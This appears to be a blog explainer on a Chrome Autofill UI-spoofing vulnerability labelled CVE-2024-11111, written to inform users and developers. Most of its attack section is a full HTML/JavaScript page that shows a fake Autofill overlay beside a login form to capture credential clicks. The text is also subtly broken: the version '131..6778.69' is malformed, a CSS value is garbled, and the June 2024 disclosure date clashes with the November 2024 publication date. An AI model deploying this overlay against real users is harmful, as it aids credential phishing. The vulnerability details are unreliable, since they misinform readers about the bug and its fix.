On June 6, 2024, a new vulnerability was disclosed in Google Chrome called CVE-2024-11111. This issue affects Chrome browsers before version 131..6778.69 and relates to how the browser handles its Autofill feature. In this long read, we’ll break down what happened, how an attacker could exploit it, show you example code, and offer links for deeper reading. If you use Chrome, or build web applications, this is for you.
What is Autofill in Chrome?
Autofill helps users automatically fill out forms like login usernames, emails, and payment info on websites. While convenient, this feature can sometimes open doors for attackers if not implemented securely.
What is UI Spoofing?
UI Spoofing is a trick where a malicious website makes a fake version of a trustworthy browser interface or popup. It tries to fool the user into thinking they're interacting with the browser or a real site, while actually they're on a malicious page.

The Vulnerability: CVE-2024-11111 at a Glance
CVE-2024-11111 was caused by an inappropriate implementation in Autofill within Chrome. A remote attacker could make a crafted web page. If the victim performed certain UI gestures like pressing keys or clicking, Chrome could be tricked into showing real-looking Autofill UI popups in the *wrong* place, or after a malicious overlay, leading users to interact with fake prompts.
Chrome engineers marked this a Medium severity issue since it needs some user interaction, but makes possible a convincing phishing attack.
Attacker builds a fake login form that resembles a real, popular site.
2. The page is crafted so that when you click a field or press certain keys, Chrome's legitimate Autofill dropdown appears *on top* of a malicious overlay, or vice versa.
3. The overlay could capture user credentials, because the real Autofill appears in a confusing (spoofed) context.
The attack relies on manipulating the HTML and possibly CSS/JS to mislead the user about which site or field they're interacting with.
Example Exploit Code
Below is a simplified HTML page that could be used in such an attack. Do not use this for illegal purposes!
<!DOCTYPE html>
<html lang="en">
<head>
<style>
/* Fake overlay styled like a Chrome Autofill */
#fake-autofill {
position: absolute;
top: 60px; left: 30px;
background: #fff;
border: 1px solid #ccc;
width: 300px;
z-index: 9999;
box-shadow: 2px 8px rgba(,,,.15);
display: none;
font-family: Arial, sans-serif;
}
#fake-autofill button {
width: 100%; padding: 8px; border: none; background: #fff; text-align: left;
}
#fake-autofill button:hover { background: #f5f5f5; }
</style>
</head>
<body>
<form>
<input id="username" type="text" placeholder="Username or email" autocomplete="off"
style="margin-top:50px; width:300px;"/>
<input type="password" placeholder="Password" style="width:300px;"/>
</form>
<div id="fake-autofill">
<button onclick="alert('stolen!');">user@example.com</button>
</div>
<script>
// When user clicks input, show fake autofill under real one
document.getElementById('username').addEventListener('focus', function() {
// Briefly show the attacker's fake overlay
setTimeout(() => {
document.getElementById('fake-autofill').style.display = 'block';
}, 200); // Wait for Chrome to show its real suggestion too
});
// Hide fake autofill when user clicks elsewhere
window.addEventListener('click', function(event) {
if (!event.target.closest('#fake-autofill')) {
document.getElementById('fake-autofill').style.display = 'none';
}
});
</script>
</body>
</html>
How it works: When a user focuses the input, both the browser's real Autofill and the fake overlay appear together, tricking the user into interacting with the attacker's UI.
How Was This Fixed?
Google fixed the issue in Chrome 131..6778.69. They now make stricter checks about where and when Autofill popups appear, and scrub some gesture triggers so overlays cannot convincingly spoof browser UI.
Recommendation: Always update Chrome to the latest version to stay safe from UI spoofing and similar attacks!
References & Further Reading
- Chrome Releases: Stable Channel Update for Desktop, 2024-06-06
- Official Chromium Security Advisory for CVE-2024-11111 *(link may require search, not always immediately public)*
- National Vulnerability Database: CVE-2024-11111 Entry
Conclusion
CVE-2024-11111 is a reminder that even small UI bugs in popular browsers can lead to tricky phishing and spoofing attacks—especially when remote attackers can blend their code with Chrome’s familiar interface. Stay aware, stay updated, and inspect those popups before entering sensitive data.
If you want more deep dives on browser security bugs, let us know in the comments!
Timeline
Published on: 11/12/2024 21:15:11 UTC
Last modified on: 11/13/2024 17:01:16 UTC